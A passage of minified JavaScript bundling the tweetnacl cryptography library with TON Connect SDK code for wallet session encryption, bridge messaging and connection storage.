773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function Q(e,t,n,r){for(var o,i,s,a,l,c,u,d,h,f,p,g,w,m,v,y,b,C,x,_,k,S,E,R,L,T,A=new Int32Array(16),M=new Int32Array(16),O=e[0],$=e[1],P=e[2],I=e[3],N=e[4],U=e[5],W=e[6],j=e[7],B=t[0],H=t[1],K=t[2],V=t[3],D=t[4],F=t[5],q=t[6],z=t[7],Z=0;r>=128;){for(x=0;x<16;x++)_=8*x+Z,A[x]=n[_+0]<<24|n[_+1]<<16|n[_+2]<<8|n[_+3],M[x]=n[_+4]<<24|n[_+5]<<16|n[_+6]<<8|n[_+7];for(x=0;x<80;x++)if(o=O,i=$,s=P,a=I,l=N,c=U,u=W,j,h=B,f=H,p=K,g=V,w=D,m=F,v=q,z,E=65535&(S=z),R=S>>>16,L=65535&(k=j),T=k>>>16,E+=65535&(S=(D>>>14|N<<18)^(D>>>18|N<<14)^(N>>>9|D<<23)),R+=S>>>16,L+=65535&(k=(N>>>14|D<<18)^(N>>>18|D<<14)^(D>>>9|N<<23)),T+=k>>>16,E+=65535&(S=D&F^~D&q),R+=S>>>16,L+=65535&(k=N&U^~N&W),T+=k>>>16,k=Y[2*x],E+=65535&(S=Y[2*x+1]),R+=S>>>16,L+=65535&k,T+=k>>>16,k=A[x%16],R+=(S=M[x%16])>>>16,L+=65535&k,T+=k>>>16,L+=(R+=(E+=65535&S)>>>16)>>>16,E=65535&(S=C=65535&E|R<<16),R=S>>>16,L=65535&(k=b=65535&L|(T+=L>>>16)<<16),T=k>>>16,E+=65535&(S=(B>>>28|O<<4)^(O>>>2|B<<30)^(O>>>7|B<<25)),R+=S>>>16,L+=65535&(k=(O>>>28|B<<4)^(B>>>2|O<<30)^(B>>>7|O<<25)),T+=k>>>16,R+=(S=B&H^B&K^H&K)>>>16,L+=65535&(k=O&$^O&P^$&P),T+=k>>>16,d=65535&(L+=(R+=(E+=65535&S)>>>16)>>>16)|(T+=L>>>16)<<16,y=65535&E|R<<16,E=65535&(S=g),R=S>>>16,L=65535&(k=a),T=k>>>16,R+=(S=C)>>>16,L+=65535&(k=b),T+=k>>>16,$=o,P=i,I=s,N=a=65535&(L+=(R+=(E+=65535&S)>>>16)>>>16)|(T+=L>>>16)<<16,U=l,W=c,j=u,O=d,H=h,K=f,V=p,D=g=65535&E|R<<16,F=w,q=m,z=v,B=y,x%16==15)for(_=0;_<16;_++)k=A[_],E=65535&(S=M[_]),R=S>>>16,L=65535&k,T=k>>>16,k=A[(_+9)%16],E+=65535&(S=M[(_+9)%16]),R+=S>>>16,L+=65535&k,T+=k>>>16,b=A[(_+1)%16],E+=65535&(S=((C=M[(_+1)%16])>>>1|b<<31)^(C>>>8|b<<24)^(C>>>7|b<<25)),R+=S>>>16,L+=65535&(k=(b>>>1|C<<31)^(b>>>8|C<<24)^b>>>7),T+=k>>>16,b=A[(_+14)%16],R+=(S=((C=M[(_+14)%16])>>>19|b<<13)^(b>>>29|C<<3)^(C>>>6|b<<26))>>>16,L+=65535&(k=(b>>>19|C<<13)^(C>>>29|b<<3)^b>>>6),T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,A[_]=65535&L|T<<16,M[_]=65535&E|R<<16;E=65535&(S=B),R=S>>>16,L=65535&(k=O),T=k>>>16,k=e[0],R+=(S=t[0])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[0]=O=65535&L|T<<16,t[0]=B=65535&E|R<<16,E=65535&(S=H),R=S>>>16,L=65535&(k=$),T=k>>>16,k=e[1],R+=(S=t[1])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[1]=$=65535&L|T<<16,t[1]=H=65535&E|R<<16,E=65535&(S=K),R=S>>>16,L=65535&(k=P),T=k>>>16,k=e[2],R+=(S=t[2])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[2]=P=65535&L|T<<16,t[2]=K=65535&E|R<<16,E=65535&(S=V),R=S>>>16,L=65535&(k=I),T=k>>>16,k=e[3],R+=(S=t[3])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[3]=I=65535&L|T<<16,t[3]=V=65535&E|R<<16,E=65535&(S=D),R=S>>>16,L=65535&(k=N),T=k>>>16,k=e[4],R+=(S=t[4])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[4]=N=65535&L|T<<16,t[4]=D=65535&E|R<<16,E=65535&(S=F),R=S>>>16,L=65535&(k=U),T=k>>>16,k=e[5],R+=(S=t[5])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[5]=U=65535&L|T<<16,t[5]=F=65535&E|R<<16,E=65535&(S=q),R=S>>>16,L=65535&(k=W),T=k>>>16,k=e[6],R+=(S=t[6])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[6]=W=65535&L|T<<16,t[6]=q=65535&E|R<<16,E=65535&(S=z),R=S>>>16,L=65535&(k=j),T=k>>>16,k=e[7],R+=(S=t[7])>>>16,L+=65535&k,T+=k>>>16,T+=(L+=(R+=(E+=65535&S)>>>16)>>>16)>>>16,e[7]=j=65535&L|T<<16,t[7]=z=65535&E|R<<16,Z+=128,r-=128}return r}function J(e,t,n){var r,o=new Int32Array(8),i=new Int32Array(8),s=new Uint8Array(256),a=n;for(o[0]=1779033703,o[1]=3144134277,o[2]=1013904242,o[3]=2773480762,o[4]=1359893119,o[5]=2600822924,o[6]=528734635,o[7]=1541459225,i[0]=4089235720,i[1]=2227873595,i[2]=4271175723,i[3]=1595750129,i[4]=2917565137,i[5]=725511199,i[6]=4215389547,i[7]=327033209,Q(o,i,t,n),n%=128,r=0;r<n;r++)s[r]=t[a-n+r];for(s[n]=128,s[(n=256-128*(n<112?1:0))-9]=0,f(s,n-8,a/536870912|0,a<<3),Q(o,i,s,n),r=0;r<8;r++)f(e,8*r,o[r],i[r]);return 0}function X(e,n){var r=t(),o=t(),i=t(),s=t(),a=t(),l=t(),u=t(),d=t(),h=t();j(r,e[1],e[0]),j(h,n[1],n[0]),B(r,r,h),W(o,e[0],e[1]),W(h,n[0],n[1]),B(o,o,h),B(i,e[3],n[3]),B(i,i,c),B(s,e[2],n[2]),W(s,s,s),j(a,o,r),j(l,s,i),W(u,s,i),W(d,o,r),B(e[0],a,l),B(e[1],d,u),B(e[2],u,l),B(e[3],a,d)}function ee(e,t,n){var r;for(r=0;r<4;r++)$(e[r],t[r],n)}function te(e,n){var r=t(),o=t(),i=t();K(i,n[2]),B(r,n[0],i),B(o,n[1],i),P(e,o),e[31]^=N(r)<<7}function ne(e,t,n){var r,o;for(M(e[0],i),M(e[1],s),M(e[2],s),M(e[3],i),o=255;o>=0;--o)ee(e,t,r=n[o/8|0]>>(7&o)&1),X(t,e),X(e,e),ee(e,t,r)}function re(e,n){var r=[t(),t(),t(),t()];M(r[0],u),M(r[1],d),M(r[2],s),B(r[3],u,d),ne(e,r,n)}function oe(e,r,o){var i,s=new Uint8Array(64),a=[t(),t(),t(),t()];for(o||n(r,32),J(s,r,32),s[0]&=248,s[31]&=127,s[31]|=64,re(a,s),te(e,a),i=0;i<32;i++)r[i+32]=e[i];return 0}var ie=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16]);function se(e,t){var n,r,o,i;for(r=63;r>=32;--r){for(n=0,o=r-32,i=r-12;o<i;++o)t[o]+=n-16*t[r]*ie[o-(r-32)],n=Math.floor((t[o]+128)/256),t[o]-=256*n;t[o]+=n,t[r]=0}for(n=0,o=0;o<32;o++)t[o]+=n-(t[31]>>4)*ie[o],n=t[o]>>8,t[o]&=255;for(o=0;o<32;o++)t[o]-=n*ie[o];for(r=0;r<32;r++)t[r+1]+=t[r]>>8,e[r]=255&t[r]}function ae(e){var t,n=new Float64Array(64);for(t=0;t<64;t++)n[t]=e[t];for(t=0;t<64;t++)e[t]=0;se(e,n)}function le(e,n,r,o){var i,s,a=new Uint8Array(64),l=new Uint8Array(64),c=new Uint8Array(64),u=new Float64Array(64),d=[t(),t(),t(),t()];J(a,o,32),a[0]&=248,a[31]&=127,a[31]|=64;var h=r+64;for(i=0;i<r;i++)e[64+i]=n[i];for(i=0;i<32;i++)e[32+i]=a[32+i];for(J(c,e.subarray(32),r+32),ae(c),re(d,c),te(e,d),i=32;i<64;i++)e[i]=o[i];for(J(l,e,r+64),ae(l),i=0;i<64;i++)u[i]=0;for(i=0;i<32;i++)u[i]=c[i];for(i=0;i<32;i++)for(s=0;s<32;s++)u[i+s]+=l[i]*a[s];return se(e.subarray(32),u),h}function ce(e,n,r,o){var a,c=new Uint8Array(32),u=new Uint8Array(64),d=[t(),t(),t(),t()],f=[t(),t(),t(),t()];if(r<64)return-1;if(function(e,n){var r=t(),o=t(),a=t(),c=t(),u=t(),d=t(),f=t();return M(e[2],s),U(e[1],n),H(a,e[1]),B(c,a,l),j(a,a,e[2]),W(c,e[2],c),H(u,c),H(d,u),B(f,d,u),B(r,f,a),B(r,r,c),V(r,r),B(r,r,a),B(r,r,c),B(r,r,c),B(e[0],r,c),H(o,e[0]),B(o,o,c),I(o,a)&&B(e[0],e[0],h),H(o,e[0]),B(o,o,c),I(o,a)?-1:(N(e[0])===n[31]>>7&&j(e[0],i,e[0]),B(e[3],e[0],e[1]),0)}(f,o))return-1;for(a=0;a<r;a++)e[a]=n[a];for(a=0;a<32;a++)e[a+32]=o[a];if(J(u,e,r),ae(u),ne(d,f,u),re(f,n.subarray(32)),X(d,f),te(c,d),r-=64,m(n,0,c,0)){for(a=0;a<r;a++)e[a]=0;return-1}for(a=0;a<r;a++)e[a]=n[a+64];return r}var ue=32,de=24,he=16,fe=32,pe=32,ge=de,we=64,me=32,ve=64;function ye(e,t){if(e.length!==ue)throw new Error("bad key size");if(t.length!==de)throw new Error("bad nonce size")}function be(){for(var e=0;e<arguments.length;e++)if(!(arguments[e]instanceof Uint8Array))throw new TypeError("unexpected type, use Uint8Array")}function Ce(e){for(var t=0;t<e.length;t++)e[t]=0}e.lowlevel={crypto_core_hsalsa20:b,crypto_stream_xor:S,crypto_stream:k,crypto_stream_salsa20_xor:x,crypto_stream_salsa20:_,crypto_onetimeauth:R,crypto_onetimeauth_verify:L,crypto_verify_16:g,crypto_verify_32:m,crypto_secretbox:T,crypto_secretbox_open:A,crypto_scalarmult:D,crypto_scalarmult_base:F,crypto_box_beforenm:z,crypto_box_afternm:Z,crypto_box:function(e,t,n,r,o,i){var s=new Uint8Array(32);return z(s,o,i),Z(e,t,n,r,s)},crypto_box_open:function(e,t,n,r,o,i){var s=new Uint8Array(32);return z(s,o,i),G(e,t,n,r,s)},crypto_box_keypair:q,crypto_hash:J,crypto_sign:le,crypto_sign_keypair:oe,crypto_sign_open:ce,crypto_secretbox_KEYBYTES:ue,crypto_secretbox_NONCEBYTES:de,crypto_secretbox_ZEROBYTES:32,crypto_secretbox_BOXZEROBYTES:he,crypto_scalarmult_BYTES:32,crypto_scalarmult_SCALARBYTES:32,crypto_box_PUBLICKEYBYTES:fe,crypto_box_SECRETKEYBYTES:pe,crypto_box_BEFORENMBYTES:32,crypto_box_NONCEBYTES:ge,crypto_box_ZEROBYTES:32,crypto_box_BOXZEROBYTES:16,crypto_sign_BYTES:we,crypto_sign_PUBLICKEYBYTES:me,crypto_sign_SECRETKEYBYTES:ve,crypto_sign_SEEDBYTES:32,crypto_hash_BYTES:64,gf:t,D:l,L:ie,pack25519:P,unpack25519:U,M:B,A:W,S:H,Z:j,pow2523:V,add:X,set25519:M,modL:se,scalarmult:ne,scalarbase:re},e.randomBytes=function(e){var t=new Uint8Array(e);return n(t,e),t},e.secretbox=function(e,t,n){be(e,t,n),ye(n,t);for(var r=new Uint8Array(32+e.length),o=new Uint8Array(r.length),i=0;i<e.length;i++)r[i+32]=e[i];return T(o,r,r.length,t,n),o.subarray(he)},e.secretbox.open=function(e,t,n){be(e,t,n),ye(n,t);for(var r=new Uint8Array(he+e.length),o=new Uint8Array(r.length),i=0;i<e.length;i++)r[i+he]=e[i];return r.length<32||0!==A(o,r,r.length,t,n)?null:o.subarray(32)},e.secretbox.keyLength=ue,e.secretbox.nonceLength=de,e.secretbox.overheadLength=he,e.scalarMult=function(e,t){if(be(e,t),32!==e.length)throw new Error("bad n size");if(32!==t.length)throw new Error("bad p size");var n=new Uint8Array(32);return D(n,e,t),n},e.scalarMult.base=function(e){if(be(e),32!==e.length)throw new Error("bad n size");var t=new Uint8Array(32);return F(t,e),t},e.scalarMult.scalarLength=32,e.scalarMult.groupElementLength=32,e.box=function(t,n,r,o){var i=e.box.before(r,o);return e.secretbox(t,n,i)},e.box.before=function(e,t){be(e,t),function(e,t){if(e.length!==fe)throw new Error("bad public key size");if(t.length!==pe)throw new Error("bad secret key size")}(e,t);var n=new Uint8Array(32);return z(n,e,t),n},e.box.after=e.secretbox,e.box.open=function(t,n,r,o){var i=e.box.before(r,o);return e.secretbox.open(t,n,i)},e.box.open.after=e.secretbox.open,e.box.keyPair=function(){var e=new Uint8Array(fe),t=new Uint8Array(pe);return q(e,t),{publicKey:e,secretKey:t}},e.box.keyPair.fromSecretKey=function(e){if(be(e),e.length!==pe)throw new Error("bad secret key size");var t=new Uint8Array(fe);return F(t,e),{publicKey:t,secretKey:new Uint8Array(e)}},e.box.publicKeyLength=fe,e.box.secretKeyLength=pe,e.box.sharedKeyLength=32,e.box.nonceLength=ge,e.box.overheadLength=e.secretbox.overheadLength,e.sign=function(e,t){if(be(e,t),t.length!==ve)throw new Error("bad secret key size");var n=new Uint8Array(we+e.length);return le(n,e,e.length,t),n},e.sign.open=function(e,t){if(be(e,t),t.length!==me)throw new Error("bad public key size");var n=new Uint8Array(e.length),r=ce(n,e,e.length,t);if(r<0)return null;for(var o=new Uint8Array(r),i=0;i<o.length;i++)o[i]=n[i];return o},e.sign.detached=function(t,n){for(var r=e.sign(t,n),o=new Uint8Array(we),i=0;i<o.length;i++)o[i]=r[i];return o},e.sign.detached.verify=function(e,t,n){if(be(e,t,n),t.length!==we)throw new Error("bad signature size");if(n.length!==me)throw new Error("bad public key size");var r,o=new Uint8Array(we+e.length),i=new Uint8Array(we+e.length);for(r=0;r<we;r++)o[r]=t[r];for(r=0;r<e.length;r++)o[r+we]=e[r];return ce(i,o,o.length,n)>=0},e.sign.keyPair=function(){var e=new Uint8Array(me),t=new Uint8Array(ve);return oe(e,t),{publicKey:e,secretKey:t}},e.sign.keyPair.fromSecretKey=function(e){if(be(e),e.length!==ve)throw new Error("bad secret key size");for(var t=new Uint8Array(me),n=0;n<t.length;n++)t[n]=e[32+n];return{publicKey:t,secretKey:new Uint8Array(e)}},e.sign.keyPair.fromSeed=function(e){if(be(e),32!==e.length)throw new Error("bad seed size");for(var t=new Uint8Array(me),n=new Uint8Array(ve),r=0;r<32;r++)n[r]=e[r];return oe(t,n,!0),{publicKey:t,secretKey:n}},e.sign.publicKeyLength=me,e.sign.secretKeyLength=ve,e.sign.seedLength=32,e.sign.signatureLength=we,e.hash=function(e){be(e);var t=new Uint8Array(64);return J(t,e,e.length),t},e.hash.hashLength=64,e.verify=function(e,t){return be(e,t),0!==e.length&&0!==t.length&&(e.length===t.length&&0===p(e,0,t,0,e.length))},e.setPRNG=function(e){n=e},function(){var t="undefined"!=typeof self?self.crypto||self.msCrypto:null;if(t&&t.getRandomValues){e.setPRNG((function(e,n){var r,o=new Uint8Array(n);for(r=0;r<n;r+=65536)t.getRandomValues(o.subarray(r,r+Math.min(n-r,65536)));for(r=0;r<n;r++)e[r]=o[r];Ce(o)}))}else void 0!==w&&(t=v)&&t.randomBytes&&e.setPRNG((function(e,n){var r,o=t.randomBytes(n);for(r=0;r<n;r++)e[r]=o[r];Ce(o)}))}()}(e.exports?e.exports:self.nacl=self.nacl||{})}(m);const y=m.exports;var b,C,x,_,k,S,E,R,L,T;(C=b||(b={}))[C.UNKNOWN_ERROR=0]="UNKNOWN_ERROR",C[C.BAD_REQUEST_ERROR=1]="BAD_REQUEST_ERROR",C[C.MANIFEST_NOT_FOUND_ERROR=2]="MANIFEST_NOT_FOUND_ERROR",C[C.MANIFEST_CONTENT_ERROR=3]="MANIFEST_CONTENT_ERROR",C[C.UNKNOWN_APP_ERROR=100]="UNKNOWN_APP_ERROR",C[C.USER_REJECTS_ERROR=300]="USER_REJECTS_ERROR",C[C.METHOD_NOT_SUPPORTED=400]="METHOD_NOT_SUPPORTED",e.CONNECT_ITEM_ERROR_CODES=void 0,(x=e.CONNECT_ITEM_ERROR_CODES||(e.CONNECT_ITEM_ERROR_CODES={}))[x.UNKNOWN_ERROR=0]="UNKNOWN_ERROR",x[x.METHOD_NOT_SUPPORTED=400]="METHOD_NOT_SUPPORTED",(k=_||(_={}))[k.UNKNOWN_ERROR=0]="UNKNOWN_ERROR",k[k.BAD_REQUEST_ERROR=1]="BAD_REQUEST_ERROR",k[k.UNKNOWN_APP_ERROR=100]="UNKNOWN_APP_ERROR",k[k.USER_REJECTS_ERROR=300]="USER_REJECTS_ERROR",k[k.METHOD_NOT_SUPPORTED=400]="METHOD_NOT_SUPPORTED",(E=S||(S={}))[E.UNKNOWN_ERROR=0]="UNKNOWN_ERROR",E[E.BAD_REQUEST_ERROR=1]="BAD_REQUEST_ERROR",E[E.UNKNOWN_APP_ERROR=100]="UNKNOWN_APP_ERROR",E[E.USER_REJECTS_ERROR=300]="USER_REJECTS_ERROR",E[E.METHOD_NOT_SUPPORTED=400]="METHOD_NOT_SUPPORTED",(L=R||(R={}))[L.UNKNOWN_ERROR=0]="UNKNOWN_ERROR",L[L.BAD_REQUEST_ERROR=1]="BAD_REQUEST_ERROR",L[L.UNKNOWN_APP_ERROR=100]="UNKNOWN_APP_ERROR",L[L.METHOD_NOT_SUPPORTED=400]="METHOD_NOT_SUPPORTED",e.CHAIN=void 0,(T=e.CHAIN||(e.CHAIN={})).MAINNET="-239",T.TESTNET="-3";const A={encode:function(e,t=!1){let n;return e instanceof Uint8Array?n=e:("string"!=typeof e&&(e=JSON.stringify(e)),n=g.decodeUTF8(e)),function(e,t){const n=g.encodeBase64(e);return t?encodeURIComponent(n):n}(n,t)},decode:function(e,t=!1){const n=function(e,t){return t&&(e=decodeURIComponent(e)),g.decodeBase64(e)}(e,t);return{toString:()=>g.encodeUTF8(n),toObject(){try{return JSON.parse(g.encodeUTF8(n))}catch(e){return null}},toUint8Array:()=>n}}};function M(e){let t="";return e.forEach((e=>{t+=("0"+(255&e).toString(16)).slice(-2)})),t}function O(e){if(e.length%2!=0)throw new Error(`Cannot convert ${e} to bytesArray`);const t=new Uint8Array(e.length/2);for(let n=0;n<e.length;n+=2)t[n/2]=parseInt(e.slice(n,n+2),16);return t}class ${constructor(e){this.nonceLength=24,this.keyPair=e?this.createKeypairFromString(e):this.createKeypair(),this.sessionId=M(this.keyPair.publicKey)}createKeypair(){return y.box.keyPair()}createKeypairFromString(e){return{publicKey:O(e.publicKey),secretKey:O(e.secretKey)}}createNonce(){return y.randomBytes(this.nonceLength)}encrypt(e,t){const n=(new TextEncoder).encode(e),r=this.createNonce();return function(e,t){const n=new Uint8Array(e.length+t.length);return n.set(e),n.set(t,e.length),n}(r,y.box(n,r,t,this.keyPair.secretKey))}decrypt(e,t){const[n,r]=function(e,t){if(t>=e.length)throw new Error("Index is out of buffer");return[e.slice(0,t),e.slice(t)]}(e,this.nonceLength),o=y.box.open(r,n,t,this.keyPair.secretKey);if(!o)throw new Error(`Decryption error: \n message: ${e.toString()} \n sender pubkey: ${t.toString()} \n keypair pubkey: ${this.keyPair.publicKey.toString()} \n keypair secretkey: ${this.keyPair.secretKey.toString()}`);return(new TextDecoder).decode(o)}stringifyKeypair(){return{publicKey:M(this.keyPair.publicKey),secretKey:M(this.keyPair.secretKey)}}}function P(e,t,n,r){return new(n||(n=Promise))((function(o,i){function s(e){try{l(r.next(e))}catch(t){i(t)}}function a(e){try{l(r.throw(e))}catch(t){i(t)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((r=r.apply(e,t||[])).next())}))}class I extends Error{constructor(e,t){super(e,t),this.message=`${I.prefix} ${this.constructor.name}${this.info?": "+this.info:""}${e?"\n"+e:""}`,Object.setPrototypeOf(this,I.prototype)}get info(){return""}}I.prefix="[TON_CONNECT_SDK_ERROR]";class N extends I{get info(){return"Passed DappMetadata is in incorrect format."}constructor(...e){super(...e),Object.setPrototypeOf(this,N.prototype)}}class U extends I{get info(){return"Passed `tonconnect-manifest.json` contains errors. Check format of your manifest. See more https://github.com/ton-connect/docs/blob/main/requests-responses.md#app-manifest"}constructor(...e){super(...e),Object.setPrototypeOf(this,U.prototype)}}class W extends I{get info(){return"Manifest not found. Make sure you added `tonconnect-manifest.json` to the root of your app or passed correct manifestUrl. See more https://github.com/ton-connect/docs/blob/main/requests-responses.md#app-manifest"}constructor(...e){super(...e),Object.setPrototypeOf(this,W.prototype)}}class j extends I{get info(){return"Wallet connection called but wallet already connected. To avoid the error, disconnect the wallet before doing a new connection."}constructor(...e){super(...e),Object.setPrototypeOf(this,j.prototype)}}class B extends I{get info(){return"Send transaction or other protocol methods called while wallet is not connected."}constructor(...e){super(...e),Object.setPrototypeOf(this,B.prototype)}}class H extends I{get info(){return"User rejects the action in the wallet."}constructor(...e){super(...e),Object.setPrototypeOf(this,H.prototype)}}class K extends I{get info(){return"Request to the wallet contains errors."}constructor(...e){super(...e),Object.setPrototypeOf(this,K.prototype)}}class V extends I{get info(){return"App tries to send rpc request to the injected wallet while not connected."}constructor(...e){super(...e),Object.setPrototypeOf(this,V.prototype)}}class D extends I{get info(){return"There is an attempt to connect to the injected wallet while it is not exists in the webpage."}constructor(...e){super(...e),Object.setPrototypeOf(this,D.prototype)}}class F extends I{get info(){return"Storage was not specified in the `DappMetadata` and default `localStorage` was not detected in the environment."}constructor(...e){super(...e),Object.setPrototypeOf(this,F.prototype)}}class q extends I{get info(){return"An error occurred while fetching the wallets list."}constructor(...e){super(...e),Object.setPrototypeOf(this,q.prototype)}}class z extends I{get info(){return"Passed address is in incorrect format."}constructor(...e){super(...e),Object.setPrototypeOf(this,z.prototype)}}class Z extends I{get info(){return"Passed hex is in incorrect format."}constructor(...e){super(...e),Object.setPrototypeOf(this,Z.prototype)}}class G extends I{constructor(...e){super(...e),Object.setPrototypeOf(this,G.prototype)}}const Y={[b.UNKNOWN_ERROR]:G,[b.USER_REJECTS_ERROR]:H,[b.BAD_REQUEST_ERROR]:K,[b.UNKNOWN_APP_ERROR]:V,[b.MANIFEST_NOT_FOUND_ERROR]:W,[b.MANIFEST_CONTENT_ERROR]:U};const Q=new class{parseError(e){let t=G;return e.code in Y&&(t=Y[e.code]||G),new t(e.message)}};class J{isError(e){return"error"in e}}const X={[_.UNKNOWN_ERROR]:G,[_.USER_REJECTS_ERROR]:H,[_.BAD_REQUEST_ERROR]:K,[_.UNKNOWN_APP_ERROR]:V};const ee=new class extends J{convertToRpcRequest(e){return{method:"sendTransaction",params:[JSON.stringify(e)]}}parseAndThrowError(e){let t=G;throw e.error.code in X&&(t=X[e.error.code]||G),new t(e.error.message)}convertFromRpcResponse(e){return{boc:e.result}}};class te{constructor(e,t){this.storage=e,this.storeKey="ton-connect-storage_http-bridge-gateway::"+t}storeLastEventId(e){return P(this,void 0,void 0,(function*(){return this.storage.setItem(this.storeKey,e)}))}removeLastEventId(){return P(this,void 0,void 0,(function*(){return this.storage.removeItem(this.storeKey)}))}getLastEventId(){return P(this,void 0,void 0,(function*(){const e=yield this.storage.getItem(this.storeKey);return e||null}))}}function ne(e,t){return function(e){return"/"===e.slice(-1)?e.slice(0,-1):e}(e)+"/"+t}function re(e){if(!e)return!1;const t=new URL(e);return"tg:"===t.protocol||"t.me"===t.hostname}function oe(e){return e.replaceAll(".","%2E").replaceAll("-","%2D").replaceAll("_","%5F").replaceAll("&","-").replaceAll("=","__").replaceAll("%","--")}class ie{constructor(e,t,n,r,o){this.bridgeUrl=t,this.sessionId=n,this.listener=r,this.errorsListener=o,this.ssePath="events",this.postPath="message",this.heartbeatMessage="heartbeat",this.defaultTtl=300,this.isClosed=!1,this.bridgeGatewayStorage=new te(e,t)}registerSession(e){return P(this,void 0,void 0,(function*(){const t=new URL(ne(this.bridgeUrl,this.ssePath));t.searchParams.append("client_id",this.sessionId);const n=yield this.bridgeGatewayStorage.getLastEventId();if(!this.isClosed)return n&&t.searchParams.append("last_event_id",n),this.eventSource=new EventSource(t.toString()),new Promise(((t,n)=>{const r=(null==e?void 0:e.openingDeadlineMS)?setTimeout((()=>{var e;(null===(e=this.eventSource)||void 0===e?void 0:e.readyState)!==EventSource.OPEN&&(n(new I("Bridge connection timeout")),this.close())}),e.openingDeadlineMS):void 0;this.eventSource.onerror=()=>n,this.eventSource.onopen=()=>{clearTimeout(r),this.isClosed=!1,this.eventSource.onerror=this.errorsHandler.bind(this),this.eventSource.onmessage=this.messagesHandler.bind(this),t()}}))}))}send(e,t,n,r){return P(this,void 0,void 0,(function*(){const o=new URL(ne(this.bridgeUrl,this.postPath));o.searchParams.append("client_id",this.sessionId),o.searchParams.append("to",t),o.searchParams.append("ttl",(r||this.defaultTtl).toString()),o.searchParams.append("topic",n);const i=yield fetch(o,{method:"post",body:A.encode(e)});if(!i.ok)throw new I(`Bridge send failed, status ${i.status}`)}))}pause(){var e;null===(e=this.eventSource)||void 0===e||e.close()}unPause(){return this.registerSession()}close(){var e;this.isClosed=!0,null===(e=this.eventSource)||void 0===e||e.close()}setListener(e){this.listener=e}setErrorsListener(e){this.errorsListener=e}errorsHandler(e){var t,n;if(!this.isClosed){if((null===(t=this.eventSource)||void 0===t?void 0:t.readyState)===EventSource.CLOSED)return this.eventSource.close(),void this.registerSession();if((null===(n=this.eventSource)||void 0===n?void 0:n.readyState)===EventSource.CONNECTING)return void console.debug("[TON_CONNET_SDK_ERROR]: Bridge error",JSON.stringify(e));this.errorsListener(e)}}messagesHandler(e){return P(this,void 0,void 0,(function*(){if(e.data!==this.heartbeatMessage&&(yield this.bridgeGatewayStorage.storeLastEventId(e.lastEventId),!this.isClosed)){let n;try{n=JSON.parse(e.data)}catch(t){throw new I(`Bridge message parse failed, message ${t.data}`)}this.listener(n)}}))}}function se(e){return!("connectEvent"in e)}class ae{constructor(e){this.storage=e,this.storeKey="ton-connect-storage_bridge-connection"}storeConnection(e){return P(this,void 0,void 0,(function*(){if("injected"===e.type)return this.storage.setItem(this.storeKey,JSON.stringify(e));if(!se(e)){const t={sessionKeyPair:e.session.sessionCrypto.stringifyKeypair(),walletPublicKey:e.session.walletPublicKey,bridgeUrl:e.session.bridgeUrl},n={type:"http",connectEvent:e.connectEvent,session:t,lastWalletEventId:e.lastWalletEventId,nextRpcRequestId:e.nextRpcRequestId};return this.storage.setItem(this.storeKey,JSON.stringify(n))}const t={type:"http",connectionSource:e.connectionSource,sessionCrypto:e.sessionCrypto.stringifyKeypair()};return this.storage.setItem(this.storeKey,JSON.stringify(t))}))}removeConnection(){return P(this,void 0,void 0,(function*(){return this.storage.removeItem(this.storeKey)}))}getConnection(){return P(this,void 0,void 0,(function*(){const e=yield this.storage.getItem(this.storeKey);if(!e)return null;const t=JSON.parse(e);if("injected"===t.type)return t;if("connectEvent"in t){const e=new $(t.session.sessionKeyPair);return{type:"http",connectEvent:t.connectEvent,lastWalletEventId:t.lastWalletEventId,nextRpcRequestId:t.nextRpcRequestId,session:{sessionCrypto:e,bridgeUrl:t.session.bridgeUrl,walletPublicKey:t.session.walletPublicKey}}}return{type:"http",sessionCrypto:new $(t.sessionCrypto),connectionSource:t.connectionSource}}))}getHttpConnection(){return P(this,void 0,void 0,(function*(){const e=yield this.getConnection();if(!e)throw new I("Trying to read HTTP connection source while nothing is stored");if("injected"===e.type)throw new I("Trying to read HTTP connection source while injected connection is stored");return e}))}getHttpPendingConnection(){return P(this,void 0,void 0,(function*(){const e=yield this.getConnection();if(!e)throw new I("Trying to read HTTP connection source while nothing is stored");if("injected"===e.type)throw new I("Trying to read HTTP connection source while injected connection is stored");if(!se(e))throw new I("Trying to read HTTP-pending connection while http connection is stored");return e}))}getInjectedConnection(){return P(this,void 0,void 0,(function*(){const e=yield this.getConnection();if(!e)throw new I("Trying to read Injected bridge connection source while nothing is stored");if("http"===(null==e?void 0:e.type))throw new I("Trying to read Injected bridge connection source while HTTP connection is stored");return e}))}storedConnectionType(){return P(this,void 0,void 0,(function*(){const e=yield this.storage.getItem(this.storeKey);if(!e)return null;return JSON.parse(e).type}))}storeLastWalletEventId(e){return 